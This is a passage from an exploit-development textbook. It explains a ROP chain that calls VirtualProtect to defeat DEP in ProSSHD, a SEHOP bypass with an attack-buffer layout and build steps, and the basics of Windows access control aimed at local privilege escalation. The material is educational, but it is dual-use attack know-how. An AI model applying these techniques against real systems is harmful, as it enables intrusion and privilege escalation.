From this output, you may chain together gadgets to perform the task at hand, building the arguments for VirtualProtect() and calling it. It is not quite as simple as it sounds; you have to work with what you have available. You may have to get creative. The following code (put together by this author), when run against the ProSSHD program, demonstrates a working ROP chain that calls VirtualProtect() to modify the permissions where the shellcode is located on the stack, so that it becomes executable. DEP has been turned back on for wsshd.exe. The script has been named prosshd_dep.py.
NOTE You may or may not need the # -*- coding: utf-8 -*- line.
Although following this program may appear to be difficult at first, when you realize that it is just a series of calls to areas of linked modules that contain valuable instructions followed by a RETN that simply calls the next gadget of instructions, then you can see the method to the madness. There are some gadgets to load the register values (preparing for the call to VirtualProtect). There are other gadgets to compensate for various issues to ensure the correct arguments are loaded into the appropriate registers. When using the ROP chain generated by Mona, this author determined that when aligned properly, the call to VirtualProtect() is successfully made; however, upon return from SYSEXIT out of Ring0, we are returning too far down the stack, and into the middle of our shellcode. To compensate for this, some gadgets were manually added to ensure EBP is pointing into our NOP sled. One could spend the time to line things up with precision so that so much padding is not necessary; however, that time can also be spent on other tasks.
In the preceding code, we are first popping the value 0xfffffcdf into EAX. When this gets added to the address in EBP that points into our shellcode, it will roll over 2^32 and point into our NOP sled. To calculate this, all you need to do is some basic math to ensure that EBP points to a location inside the NOP sled. The final instruction performs this addition. To demonstrate the before and after, take a look at the following images:
In this image, the program is paused before the adjustment to EBP. As you can see, EBP points into the middle of the shellcode. The next image shows the address of where EBP is pointing after the adjustment has been made:
As you can see, EBP points to our NOP sled, just before the shellcode. The shellcode used in the exploit, generated with Metasploit, binds a shell to port TCP 31337. When the exploit is allowed to continue, the shellcode is successfully executed and the port is open, as shown here:
As mentioned earlier, Microsoft’s Enhanced Mitigation Experience Toolkit (EMET) is a free add-on tool to further improve the security of applications running on a Windows OS. It allows for easier configuration of the latest exploit mitigations, as well as mitigations only available with EMET. Researcher Jared DeMott from Bromium Labs demonstrated techniques to get around EMET 4.1 at the Security BSides San Francisco talk during the RSA conference on Monday, February 24, 2014. The corresponding paper, listed in the “For Further Reading” section, focuses heavily on the ROP mitigations added to EMET. It clearly demonstrates some of the weaknesses in the way attempts to block ROP-style attacks are performed. A tweet by Peter Vreugdenhil on February 28, 2014 claims that EMET 5 was bypassed with only 20 ROP gadgets. Check out https://twitter.com/WTFuzz/status/439551003705094144.
The team from Sysdream.com developed a clever way to bypass SEHOP by reconstructing a proper SEH chain that terminates with the actual system default exception handler (ntdll!FinalExceptionHandler).5 It should be noted at the outset that this type of attack only works under limited conditions when all of the following conditions are met:
• When you have local system access (local exploits)
• When memcpy types of vulnerabilities where NULL bytes are allowed are possible
• When the third byte of the memory address of the controlled area of the stack is between 0x80 and 0xFB
• When a module/DLL can be found that is not SafeSEH protected and contains the following sequence of instructions (this will be explained in a moment):
• XOR [register, register]
• POP [register]
• POP [register]
• RETN
As the Sysdream team explained, the last requirement is not as hard as it sounds—this is often the case at the end of functions that need to return a zero or NULL value; in that case, EAX is XOR’ed and the function returns.
NOTE You can use !mona fw –s xor eax, eax # pop * # pop * # ret –m <module> to search for the required sequence, but you may need to experiment with different wildcards.
As shown in Figure 13-2, a fake SEH chain will be placed on the stack, and the last record will be the actual location of the system default exception handler.
Figure 13-2 Sysdream.com technique to bypass SEHOP (used with permission)
The key difference between this technique and the traditional SafeSEH technique is the use of the JE (74) “conditional jump if equal to zero” instruction instead of the traditional JMP short (EB) instruction. The JE instruction (74) takes one operand, a single byte, used as a signed integer offset. Therefore, if you wanted to jump backward 10 bytes, you would use a 74 F7 opcode. Now, because we have a short assembly instruction that may also be a valid memory address on the stack, we can make this attack happen. As shown in Figure 13-2, we will overwrite the “Next SEH” pointer with a valid pointer to memory we control and where we will place the fake SEH record, containing an actual address to the system default exception handler. Next, we will overwrite the “SEH handler” pointer with an address to the XOR, POP, POP, RETN sequence in a module/DLL that is not SafeSEH protected. This will have the desired effect of setting the zero bit in the special register and will make our JE (74) instruction execute and jump backward into our NOP sled. At this point, we will ride the sled into the next instruction (EB 08), which will jump forward, over the two pointer addresses, and continue in the next NOP sled. Finally, we will jump over the last SEH record and into the real shellcode.
To summarize, our attack in this case looks like this:
• NOP sled
• EB 08 (may need to use EB 0A to jump over both addresses)
• Next SEH: the address we control on stack ending with [negative byte] 74
• SEH handler: the address to an XOR, POP, POP, RETN sequence in a non-SafeSEH module
• NOP sled
• EB 08 (may need to use EB 0A to jump over both addresses)
• At the address given above: 0xFFFFFFFF
• Actual system default exception handler
• Shellcode
To demonstrate this exploit, we will use the following vulnerable program (with SafeSEH protection) and associated DLL (no SafeSEH protection):
NOTE Although this is a canned program, it is indicative of programs found in the wild. This program will be used to bypass /GS, SafeSEH, and SEHOP protections. Feel free to try and run this yourself.
Next, we will show the associated DLL of the foo1.c program:
This program and DLL may be created in Visual Studio 2013 Express (free version). The main foo1.c program was compiled with /GS and /SafeSEH protection (which adds SEHOP), but no DEP (/NXCOMPAT) or ASLR (/DYNAMICBASE) protection. The DLL was compiled with only /GS protection.
NOTE The foo1 and foo1dll files may be compiled from the command line by removing the reference to stdafx.h and using the following command-line options:
After compiling the programs, let’s look at them in OllyDbg, or Immunity Debugger, and verify the DLL does not have /SafeSEH protection and that the program does. We will use the OllySSEH plug-in, shown next, which you can find on the Downloads page at OpenRCE.org. Mona can do the same with the aforementioned find wildcard fw command.
Next, let’s search for the XOR, POP, POP, RETN sequence in our binary, as shown next:
NOTE Various good plug-ins are available for OllyDbg and Immunity Debugger that can do this search for you. You could also manually search by pressing CTRL-S in the disassembler pane and putting in the exact desired instructions.
Now, using the address we discovered, let’s craft the exploit in a program, which we will call sploit.c. This program creates the attack buffer and writes it to a file, so it can be fed to the vulnerable program. This code is based on the Sysdream.com team code but was heavily modified, as mentioned in the credit comment at the beginning of the code.
Let’s compile this program with the Visual Studio 2010 or 2013 Express command-line tool (cl):
cl sploit.c
Then, we run it to create the attack buffer:
sploit.exe attack.bin
And then we feed it to the debugger and see what we get:
C:\odbg110\ollydbg sploit.exe attack.bin
NOTE The offsets and size of the attack buffer took some trial and error, repeatedly launching in the debugger and testing until it was correct.
After running the program in the debugger (using several buffer sizes and stack addresses), we managed to build the exact SEH chain required. Notice that the first record points to the second, which contains the system exception handler address. Also notice the JMP short (EB) instructions to ride the NOP sled into the shellcode (below the final exception handler).
Finally, notice that after the program crashes, we have controlled the SEH list (shown on the left in the screenshot).
Looks like we are ready to continue in the debugger or run the exploit without a debugger.
We have bypassed /GS, SafeSEH, and SEHOP as well.
As you have seen, there are many memory protections in recent Microsoft operating systems. With each protection comes new challenges for attackers to overcome, resulting in a cat-and-mouse game. Protections such as those offered by EMET can help stop canned exploits, but as discussed, a skilled attacker can customize an exploit to evade many of these controls.
1. Valasek, Chris (2010, August). “Understanding the Low Fragmentation Heap.” illmatics.com. Retrieved from: illmatics.com/Understanding_the_LFH.pdf.
2. Johnson, Ken, and Matt Miller (2012, August). “Exploit Mitigation Improvements in Windows 8.” Retrieved from BlackHat: media.blackhat.com/bh-us-12/Briefings/M_Miller/BH_US_12_Miller_Exploit_Mitigation_Slides.pdf.
3. Microsoft (2011, December). “Microsoft Security Intelligence Report, Volume 12.” Retrieved from MSDN: www.microsoft.com/en-us/download/confirmation.aspx?id=29569.
4. Miller, Matt (2007, March). Reducing the Effective Entropy of GS Cookies. Retrieved from: uninformed.org/?v=7&a=2.
5. Le Berre, Stefan, and Damien Cauquil (2009).“Bypassing SEHOP.” Retrieved from Sysdream: www.sysdream.com/sites/default/files/sehop_en.pdf.
“Bypassing EMET 4.1” (Jared DeMott) bromiumlabs.files.wordpress.com/2014/02/bypassing-emet-4-1.pdf.
“The Enhanced Mitigation Experience Toolkit” support.microsoft.com/kb/2458544.
“Exploit Mitigation Improvements in Windows 8” (Ken Johnson and Matt Miller), Microsoft Corp. media.blackhat.com/bh-us-12/Briefings/M_Miller/BH_US_12_Miller_Exploit_Mitigation_Slides.pdf.
“Exploit Writing Tutorial Part 3: SEH Based Exploits” (Peter Van Eeckhoutte) www.corelan.be:8800/index.php/2009/07/25/writing-buffer-overflow-exploits-a-quick-and-basic-tutorial-part-3-seh.
This chapter teaches you about Windows Access Control and how to find instances of misconfigured access control that are exploitable for local privilege escalation.
In this chapter, we cover the following topics:
• Why hackers are interested in access control
• How Windows Access Control works
• Tools for analyzing access control configurations
• Special SIDs, special access, and “access denied”
• Access control for elevation of privilege
• Attack patterns for each interesting object type
• Other object types
Access control is about the science of protecting things. Finding vulnerabilities in poorly implemented access control is fun because it feels like what security is all about. It isn’t blindly sending huge, long strings into small buffers or performing millions of iterations of brute-force fuzzing to stumble across a crazy edge case not handled properly; neither is it tricking Internet Explorer into loading an object not built to be loaded in a browser. Exploiting access control vulnerabilities is more about elegantly probing, investigating, and then exploiting the single bit in the entire system that was coded incorrectly and then compromising the whole system because of that one tiny mistake. It usually leaves no trace that anything happened and can sometimes even be done without shellcode or even a compiler. It’s the type of hacking James Bond would do if he were a hacker. It’s cool for lots of reasons, some of which are discussed next.
Lots of people understand buffer overruns and SQL injection and integer overflows. It’s rare, however, to find a security professional who deeply understands Windows Access Control and the types of exploitable conditions that exist in this space. After you read this chapter, try asking your security buddies if they remember when Microsoft granted DC to AU on upnphost and how easy that was to exploit—expect them to give you funny looks.
This ignorance of access control basics extends also to software professionals writing code for big, important products. Windows does a good job by default with access control, but many software developers (Microsoft included) override the defaults and introduce security vulnerabilities along the way. This combination of uninformed software developers and lack of public security research means lots of vulnerabilities are waiting to be found in this area.
The upnphost example mentioned was actually a vulnerability fixed by Microsoft in 2006. The access control governing the Universal Plug and Play (UPnP) service on Windows XP allowed any user to control which binary was launched when this service was started. It also allowed any user to stop and start the service. Oh, and Windows includes a built-in utility (sc.exe) to change what binary is launched when a service starts and which account to use when starting that binary. So exploiting this vulnerability on Windows XP SP1 as an unprivileged user was literally as simple as:
Bingo! The built-in service that is designed to do plug and play stuff was just subverted to instead run your attack.exe tool. Also, it ran in the security context of the most powerful account on the system, LocalSystem. No fancy shellcode, no trace if you change it back, no need to even use a compiler if you already have an attack.exe tool ready to use. Not all vulnerabilities in access control are this easy to exploit, but once you understand the concepts, you’ll quickly understand the path to privilege escalation, even if you don’t yet know how to take control of execution via a buffer overrun.
It seems like most large products that have a component running at an elevated privilege level are vulnerable to something in this chapter. A routine audit of a class of software might find dozens of elevation-of-privilege vulnerabilities. The deeper you go into this area, the more amazed you’ll be at the sheer number of vulnerabilities waiting to be found.
To fully understand the attack process described later in the chapter, it’s important to first understand how Windows Access Control works. This introductory section is large because access control is such a rich topic. But if you stick with it until you fully understand each part of this section, your payoff will be a deep understanding of this greatly misunderstood topic, allowing you to find more and more elaborate vulnerabilities.
This section is a walkthrough of the four key foundational components you need to understand to attack Windows Access Control: the security identifier (SID), the access token, the security descriptor (SD), and the access check.
Every user and every entity for which the system needs to make a trust decision is assigned a security identifier (SID). The SID is created when the entity is created and remains the same for the life of that entity. No two entities on the same computer will ever have the same SID. The SID is a unique identifier that shows up every place a user or other entity needs to be identified. You might think, “Why doesn’t Windows just use the username to identify the user?” Imagine that a server has a user JimBob for a time and then that user is deleted. Windows will allow you sometime later to create a new account and also name it JimBob. After all, the old JimBob has been deleted and is gone, so there will be no name conflict. However, this new JimBob needs to be identified differently than the old JimBob. Even though they have the same logon name, they might need different access privileges. So it’s important to have some other unique identifier besides the username to identify a user. Also, other things besides users have SIDs. Groups and even logon sessions will be assigned a SID for reasons you’ll see later.
SIDs come in several different flavors. Every system has internal, well-known SIDs that identify built-in accounts and are always the same on every system. They come in the form S-[revision level]-[authority value]-[identifier]. For example:
• SID: S-1-5-18 is the LocalSystem account. It’s the same on every Windows machine.
• SID: S-1-5-19 is the LocalService account on every Windows XP and later system.
• SID: S-1-5-20 is the NetworkService account on every Windows XP and later system.
SIDs also identify local groups, and those SIDs look like this:
• SID: S-1-5-32-544 is the built-in Administrators group.
• SID: S-1-5-32-545 is the built-in Users group.
• SID: S-1-5-32-550 is the built-in Print Operators group.
And SIDs can identify user accounts relative to a workstation or domain. Each of those SIDs will include a string of numbers identifying the workstation or domain followed by a relative identifier (RID) that identifies the user or group within the universe of that workstation or domain. The examples that follow are for a particular XP machine:
• SID: S-1-5-21-1060284298-507921405-1606980848-500 is the local Administrator account.
• SID: S-1-5-21-1060284298-507921405-1606980848-501 is the local Guest account.
• SID: S-1-5-21-1060284298-507921405-1606980848-1004 is a local Workstation account.
NOTE The RID of the original local Administrator account is always 500. You might even hear the Administrator account be called the “500 account.”
We’ll start the explanation of access tokens with an example that might help you understand them. If you work in an environment with controlled entry, you are probably familiar with presenting your badge to a security guard or a card reader to gain access. Your badge identifies who you are and might also designate you as a member of a certain group having certain rights and privileges. For example, a blue badge might grant a person access at times when a yellow badge or purple badge is denied entry. A security badge could also grant a person access to enter a private lab where test machines are stored. This is an access right granted to a specific person by name; not all full-time employees are granted that access.
Windows access tokens work in a similar manner as an employee badge. The access token is a container of all a user’s security information and is checked when that user requests access to a secured resource. Specifically, the access token contains the following:
• The SID for the user’s account
• SIDs for each of the groups for which the user is a member
• A logon SID that identifies the current logon session, useful in Terminal Services cases to maintain isolation between the same user logged in with multiple sessions
• A list of the privileges held by either the user or the user’s groups
• Any restrictions on the privileges or group memberships
• A bunch of other flags to support running as a less-privileged user
Despite all the preceding talk about tokens in relation to users, tokens are actually connected to processes and threads. Every process gets its own token describing the user context under which the process is running. Many processes launched by the logged-in user will just get a copy of the token of its originating process. An example token from an example user-mode process is shown in Figure 14-1.
Figure 14-1 Process token
You can see that this process is running under a user named jness on the workstation JNESS2. It runs on logon session #0, and this token includes membership in various groups:
• BUILTIN\Administrators and BUILTIN\Users.
• The Everyone group.
• JNESS2\None is the global group membership on this non-domain-joined workstation.
• LOCAL implies that this is a console logon.
• The Logon SID, useful for securing resources accessible only to this particular logon session.
• NT AUTHORITY\Authenticated Users is in every token whose owner authenticated when they logged on. Tokens attached to processes originated from anonymous logons do not contain this group.
• NT AUTHORITY\INTERACTIVE exists only for users who log on interactively.
Below the group list, you can see specific privileges granted to this process that have been granted to either the user (JNESS2\jness) explicitly or to one of the groups to which jness belongs.
Having per-process tokens is a powerful feature that enables scenarios that would otherwise be impossible. In the real world, an employee’s boss could borrow the employee’s badge to walk down the hall and grant himself access to the private lab to which the employee has access, effectively impersonating the employee. Windows allows a similar type of impersonation. You might know of the Run As feature. This allows one user, given proper authentication, to run processes as another user or even as him- or herself with fewer privileges. Run As works by creating a new process having an impersonation token or a restricted token.
Let’s take a closer look at this functionality, especially the token magic that happens under the covers. You can launch the Run As user interface by right-clicking a program, shortcut, or Start menu entry in Windows. Run As will be one of the options and will present the dialog box in Figure 14-2.
Figure 14-2 Run As dialog box
What do you think it means to run a program as the current user but choose to “Protect my computer and data from unauthorized program activity”? Let’s open Process Explorer and find out! In this case, cmd.exe was run in this special mode. Process Explorer’s representation of the token is shown in Figure 14-3.
Figure 14-3 Restricted token
Let’s compare this token with the one attached to the process launched by the same user in the same logon session earlier (Figure 14-1). First, notice that the token’s user is still JNESS2\jness. This has not changed, and it will be interesting later as we think about ways to circumvent Windows Access Control. However, notice that in this token the Administrators group is present but denied. So even though the user JNESS2\jness is an Administrator on the JNESS2 workstation, the Administrators group membership has been explicitly denied. Next, you’ll notice that each of the groups that was in the token before now has a matching restricted SID token. Anytime this token is presented to gain access to a secured resource, both the token’s Restricted group SIDs and its normal group SIDs must have access to the resource or permission will be denied. Finally, notice that all but one of the named Privileges (and all the good ones) have been removed from this restricted token. For an attacker (or for malware), running with a restricted token is a lousy experience—you can’t do much of anything. In fact, let’s try a few things:
dir C:\
The restricted token does allow normal file system access.
cd c:\documents and settings\jness ← Access Denied!
The restricted token does not allow access to one’s own user profile.
dir c:\program files\internet explorer\iexplore.exe
The restricted token does allow access to program files.
c:\debuggers\ntsd
Debugging the process launched with the restricted token works fine.
c:\debuggers\ntsd ← Access Denied!
Debugging the MSN Messenger launched with a normal token fails!
As we continue in this chapter, think about how a clever hacker running on the desktop of an Administrator but running in a process with a restricted token could break out of restricted token jail and run with a normal, privileged token. (Hint: The desktop is the security boundary.)
It’s important to understand the token because that is half of the AccessCheck operation, the operation performed by the operating system anytime access to a securable object is requested. The other half of the AccessCheck operation is the security descriptor (SD) of the object for which access is being requested. The SD describes the security protections of the object by listing all the entities that are allowed access to the object. More specifically, the SD holds the owner of the object, the Discretionary Access Control List (DACL), and a System Access Control List (SACL). The DACL describes who can and cannot access a securable object by listing each access granted or denied in a series of access control entries (ACEs). The SACL describes what the system should audit and is not as important to describe in this section, other than to point out how to recognize it. (Every few months, someone will post to a security mailing list pointing out what they believe to be a weak DACL when, in fact, it is just an SACL.)
Let’s look at a sample security descriptor to get started. Figure 14-4 shows the SD attached to C:\Program Files on Windows XP SP2. This directory is a great example to work through, first describing the SD, and then showing you how you can do the same analysis yourself with free, downloadable tools.
Figure 14-4 C:\Program Files security descriptor
First, notice that the owner of the C:\Program Files directory is the Administrators group. The SD structure itself stores a pointer to the SID of the Administrators group. Next, notice that the DACL has nine ACEs. The four in the left column are allow ACEs, the four on the right are inheritance ACEs, and the final one is a special Creator Owner ACE.
Let’s spend a few minutes dissecting the first ACE (ACE[0]), which will help you understand the others. ACE[0] grants a specific type of access to the group BUILTIN\Users. The hex string 0x001200A9 corresponds to an access mask that can describe whether each possible access type is either granted or denied. (Don’t “check out” here because you think you won’t be able to understand this—you can and will be able to understand!) As you can see in Figure 14-5, the low-order 16 bits in 0x001200A9 are specific to files and directories. The next 8 bits are for standard access rights, which apply to most types of objects. And the final 4 high-order bits are used to request generic access rights that any object can map to a set of standard and object-specific rights.
Figure 14-5 Access mask
With a little help from MSDN (http://msdn2.microsoft.com/en-us/library/aa822867.aspx), let’s break down 0x001200A9 to determine what access the Users group is granted to the C:\Program Files directory. If you convert 0x001200A9 from hex to binary, you’ll see six 1s and fifteen 0s filling positions 0 through 20 in Figure 14-5. The 1s are at 0x1, 0x8, 0x20, 0x80, 0x20000, and 0x100000:
• 0x1 = FILE_LIST_DIRECTORY (Grants the right to list the contents of the directory.)
• 0x8 = FILE_READ_EA (Grants the right to read extended attributes.)
• 0x20 = FILE_TRAVERSE (The directory can be traversed.)
• 0x80 = FILE_READ_ATTRIBUTES (Grants the right to read file attributes.)
• 0x20000 = READ_CONTROL (Grants the right to read information in the security descriptor, not including the information in the SACL.)
• 0x100000 = SYNCHRONIZE (Grants the right to use the object for synchronization.)
See, that wasn’t so hard. Now we know exactly what access rights are granted to the BUILTIN\Users group. This correlates with the GUI view that the Windows XP Explorer provides, as you can see in Figure 14-6.
Figure 14-6 Windows DACL representation
After looking through the rest of the ACEs, we’ll show you how to use tools that are quicker than deciphering 32-bit access masks by hand and faster than clicking through four Explorer windows to get the rights granted by each ACE. But now, given the access rights bitmask and MSDN, you can decipher the unfiltered access rights described by an allow ACE, and that’s pretty cool.
ACE[1] also applies to the Users group but it controls inheritance. The word “inheritance” in this context means that new subdirectories under C:\Program Files will have a DACL containing an ACE granting the described access to the Users group. Referring back to the security descriptor in Figure 14-4, we see that the access granted will be 0xA0000000 (0x20000000 + 0x80000000):
• 0x20000000 = GENERIC_EXECUTE (equivalent of FILE_TRAVERSE, FILE_READ_ATTRIBUTES, READ_CONTROL, and SYNCHRONIZE)
• 0x80000000 = GENERIC_READ (equivalent of FILE_LIST_DIRECTORY, FILE_READ_EA, FILE_READ_ATTRIBUTES, READ_CONTROL, and SYNCHRONIZE)
So it appears that newly created subdirectories of C:\Program Files, by default, will have an ACE granting the same access to the Users group that C:\Program Files itself has.
The final interesting portion of ACE[1] is the inheritance flags. In this case, the inheritance flags are OICIIO. These flags are explained in Table 14-1.
Table 14-1 Inheritance Flags
Now, after having deciphered all of ACE[1], we see that the last two letters (IO) in this representation of the ACE mean that the ACE is not at all relevant to the C:\Program Files directory itself. ACE[1] exists only to supply a default ACE to newly created child objects of C:\Program Files.
We have now looked at ACE[0] and ACE[1] of the C:\Program Files security descriptor DACL. We could go through the same exercise with ACEs 2–8, but now that you understand how the access mask and inheritance work, let’s skip past that for now and look at the AccessCheck function. This will be the final architectural-level concept you need to understand before we can start talking about the fun stuff.
This section will not offer complete, exhaustive detail about the Windows AccessCheck function. In fact, we will deliberately leave out details that will be good for you to know eventually, but not critical for you to understand right now. If you’re reading along and you already know about how the AccessCheck function works and find that we’re being misleading about it, just keep reading and we’ll peel back another layer of the onion later in the chapter. We’re eager right now to get to attacks, so will be giving only the minimum detail needed.
The core function of the Windows Access Control model is to handle a request for a certain access right by comparing the access token of the requesting process against the protections provided by the SD of the object requested. Windows implements this logic in a function called AccessCheck. The two phases of the AccessCheck function we are going to talk about in this section are the privilege check and the DACL check.
Remember the AccessCheck is a generic function that is done before granting access to any securable object or procedure. Our examples so far have been resource and file-system specific, but the first phase of the AccessCheck function is not. Certain APIs require special privilege to call, and Windows makes that access check decision in this same AccessCheck function. For example, anyone who can load a kernel-mode device driver can effectively take over the system, so it’s important to restrict who can load device drivers. There is no DACL on any object that talks about loading device drivers. The API call itself doesn’t have a DACL. Instead, access is granted or denied based on the SeLoadDriverPrivilege in the token of the calling process.
The privilege check inside AccessCheck is straightforward. If the requested privilege is in the token of the calling process, the access request is granted. If it is not, the access request is denied.
The DACL check portion of the AccessCheck function is a little more involved. The caller of the AccessCheck function will pass in all the information needed to make the DACL check happen:
• The security descriptor protecting the object, showing who is granted what access
• The token of the process or thread requesting access, showing owner and group membership
• The specific desired access requested, in the form of an access mask
TIP Technically, the DACL check passes these things by reference and also passes some other stuff, but that’s not super important right now.
For the purpose of understanding the DACL check, the AccessCheck function will go through something like the process pictured in Figure 14-7 and described in the steps that follow.
Figure 14-7 AccessCheck flowchart
Check Explicit Deny ACEs The first step of the DACL check is to compare the desiredAccess mask passed in against the SD’s DACL, looking for any ACEs that apply to the process’s token that explicitly deny access. If any single bit of the desired access is denied, the access check returns “access denied.” Any time you’re testing access, be sure to request only the minimum access rights that you really need. We’ll show an example later of type.exe and notepad.exe returning “access denied” because they open files requesting Generic Read, which is more access than is actually needed. You can read files without some of the access included in Generic Read.
Check Inherited Deny ACEs If no ACE explicitly denies access, the AccessCheck function next looks to the inherited ACEs. If any desiredAccess bit is explicitly denied, AccessCheck will return “access denied.” However, if any inherited ACE denies access, an explicit grant ACE on the object will override the inherited ACE. So, in this step, regardless of whether an inherited ACE denies or does not deny, we move on to the next phase.
Check Allow ACEs With the inherited and explicit deny ACEs checked, the AccessCheck function moves on to the allow ACEs. If every portion of the desiredAccess flag is not granted to the user SID or group SIDs in the access token, the request is denied. If each bit of the desired access is allowed, this request moves on to the next phase.
Check for Presence of Restricted Tokens Even if all the access has been granted through explicit or inherited ACEs, the AccessCheck function still needs to check for restricted SIDs in the token. If we’ve gotten this far and there are no restricted tokens in the SID, access is granted. The AccessCheck function will return a nonzero value and will set the passed-in access mask to the granted result. If any restricted SIDs are present in the token, the AccessCheck function needs to first check those before granting or denying access.
Check Restricted SIDs Access Rights With restricted SIDs in the token, the same allow ACE check made earlier is made again. This time, only the restricted SIDs present in the token are used in the evaluation. That means that for access to be granted, access must be allowed either by an explicit or inherited ACE to one of the restricted SIDs in the token.
Unfortunately, there isn’t a lot of really good documentation on how restricted tokens work. Check the “For Further Reading” section at the end of the chapter for blogs and MSDN articles. The idea is that the presence of a restricted SID in the token causes the AccessCheck function to add an additional pass to the check. Any access that would normally be granted must also be granted to the restricted token if the process token has any restricted SIDs. Access will never be broadened by the restricted token check. If the user requests the max allowed permissions to the HKCU registry hive, the first pass will return Full Control, but the restricted SIDs check will narrow that access to read-only.
With the concept introduction out of the way, we’re getting closer to the fun stuff. Before we can get to the attacks, however, we must build up an arsenal of tools capable of dumping access tokens and security descriptors. As usual, there’s more than one way to do each task. All the enumeration we’ve shown in the figures so far was done with free tools downloadable from the Internet. Nothing is magic in this chapter or in this book. We’ll demonstrate each tool we used earlier, show you where to get them, and show you how to use them.
The two easiest ways to dump the access token of a process or thread are Process Explorer and the !token debugger command. Process Explorer was built by Sysinternals, which was acquired by Microsoft in 2006. We’ve shown screenshots (Figure 14-1 and Figure 14-3) already of Process Explorer, but let’s walk through driving the UI of it now.
The Process Explorer home page is http://technet.microsoft.com/en-us/sysinternals/bb896653.aspx. When you run procexp.exe, after accepting the EULA, you’ll be presented with a page of processes similar to Figure 14-8.
Figure 14-8 Process Explorer
This hierarchical tree view shows all running processes. The highlighting is blue for processes running as you, and pink for processes running as a service. Double-clicking one of the processes brings up more detail, including a human-readable display of the process token, as shown in Figure 14-9.
Figure 14-9 Process Explorer token display
Process Explorer makes it easy to display the access token of any running process.
If you have the Windows debugger installed, you can attach to any process and dump its token quickly and easily with the !token debugger command. It’s not quite as pretty as the Process Explorer output but it gives all the same information. Let’s open the same rapimgr.exe process from Figure 14-9 in the debugger. You can see from the Process Explorer title bar that the process ID is 2428, so the debugger command line to attach to this process (assuming you’ve installed the debugger to c:\debuggers) would be c:\debuggers\ntsd.exe –p 2428. Windows itself ships with an old, old version of ntsd that does not have support for the !token command, so be sure to use the version of the debugger included with the Windows debugging tools, not the built-in version. If you launch the debugger correctly, you should see output similar to Figure 14-10.
Figure 14-10 Windows debugger
You can issue the !token debugger command directly from this initial break-in. The –n parameter to the !token command will resolve the SIDs to names and groups. The output from a Windows XP machine is captured in Figure 14-11.
Figure 14-11 Windows debugger !token display
This information is mostly the same as presented in the Process Explorer Security tab. It’s handy to see the actual SIDs here, which are not displayed by Process Explorer. You can also see the Impersonation Level, which shows whether this process can pass the credentials of the user to remote systems. In this case, rapimgr.exe is running as jness, but its Impersonation Level does not allow it to authenticate with those credentials remotely.
TIP To detach the debugger, use the command qd (quit-detach). If you quit with the q command, the process will be killed.
Let’s next examine object DACLs. The Windows Explorer built-in security UI actually does a decent job displaying file system object DACLs. You’ll need to click through several prompts, as we did in Figure 14-6 earlier, but once you get there, you can see exactly what access is allowed or denied to whom. However, it’s awfully tedious to work through so many dialogs. The free downloadable alternatives are SubInACL from Microsoft, and AccessChk, written by Mark Russinovich of Sysinternals, acquired by Microsoft. SubInACL gives more detail, but AccessChk is significantly friendlier to use. Let’s start by looking at how AccessChk works.
AccessChk will dump the DACL on files, registry keys, processes, or services. We’ll also be building our attack methodology in the next section around AccessChk’s ability to show the access a certain user or group has to a certain resource. Version 4 of AccessChk added support for sections, mutants, events, keyed events, named pipes, semaphores, and timers. Figure 14-12 demonstrates how to dump the DACL of our C:\Program Files directory that we decomposed earlier. A little faster this way…
Figure 14-12 AccessChk directory DACL
The output from SubInACL is not as clean as AccessChk’s output, but you can use it to change the ACEs within the DACL on-the-fly. It’s quite handy for messing with DACLs. The SubInACL display of the C:\Program Files DACL is shown in Figure 14-13. As you can see, it’s more verbose, with some handy additional data shown (DACL control flags, object owner, inheritance flags, and so forth).
Figure 14-13 SubInACL directory DACL
And finally, you can display the DACL by using the built-in Advanced view from Windows Explorer. We’ve displayed it once already in this chapter (see Figure 14-6). Notice in this UI there are various options to change the inheritance flags for each ACE and the DACL control flags. You can experiment with the different values from the Apply Onto drop-down list and the checkboxes that will change inheritance.
Now, one third of the way through the chapter, we’ve discussed all the basic concepts you’ll need to understand to attack this area. You also are armed with tools to enumerate the access control objects that factor into AccessCheck. It’s time now to start talking about the “gotchas” of access control and then start into the attack patterns.
You are now familiar with the usual cast of SIDs. You’ve seen the JNESS2\jness user SID several times. You’ve seen the SID of the Administrators and Users groups and how the presence of those SIDs in the token changes the privileges present and the access granted. You’ve seen the LocalSystem SID. Let’s discuss several other SIDs that might trip you up.
Is the SID for the Everyone group really in every single token? It actually depends. The registry value HKLM\SYSTEM\CurrentControlSet\Control\Lsa\everyoneincludesanonymous can be either 0 or 1. Windows 2000 included the anonymous user in the Everyone group, whereas Windows XP, Windows Server 2003, Vista, and Windows 7 and 8 do not. So on post-Win2K systems, processes that make null IPC$ connections and anonymous website visits do not have the Everyone group in their access token.
The SID of the Authenticated Users group is present for any process whose owner authenticated onto the machine. This makes it effectively the same as the Windows XP and Windows Server 2003 Everyone group, except that it doesn’t contain the Guest account.
In attacking Windows Access Control, you might see access granted or denied based on the authentication SID. Some common authentication SIDs are INTERACTIVE, REMOTE INTERACTIVE, NETWORK, SERVICE, and BATCH. Windows includes these SIDs into tokens based on how or from where the process reached the system. The following table from TechNet describes each SID.
These SIDs end up being very useful to grant intended access while denying undesired access. For example, during the Windows Server 2003 development cycle, Microsoft smartly realized that the command-line utility tftp.exe was a popular way for exploits to download malware and secure a foothold on a compromised system. Exploits could count on the TFTP client being available on every Windows installation. Let’s compare the Windows XP DACL on tftp.exe to the Windows Server 2003 DACL (see Figure 14-14).
Figure 14-14 tftp.exe DACL on Windows XP and Windows Server 2003
The USERS SID allow ACE in Windows XP was removed and replaced in Windows Server 2003 with three INTERACTIVE SID allow ACEs granting precisely the access intended—any interactive logon, services, and batch jobs. In the event of a web-based application being exploited, the compromised IUSR_* or ASPNET account would have access denied when attempting to launch tftp.exe to download more malware. This was a clever use of authentication SID ACEs on Microsoft’s part.
Isolating one user’s owned objects from another user’s is pretty easy—you just ACL the items granting only that specific user access. However, Windows would like to create isolation between multiple Terminal Services logon sessions by the same user on the same machine. Also, user A running a process as user B (with Run As) should not have access to other securable objects owned by user B on the same machine. This isolation is created with LOGON SIDs. Each session is given a unique LOGON SID in its token, allowing Windows to limit access to objects to only processes and threads having the same LOGON SID in the token. You can see earlier in the chapter that Figures 14-1, 14-9, and 14-11 each were screenshots from a different logon session because they each display a different logon SID (S-1-5-5-0-62700, S-1-5-5-0-65057, and S-1-5-5-0-13131582).
There are a couple of DACL special cases you need to know about before you start attacking.
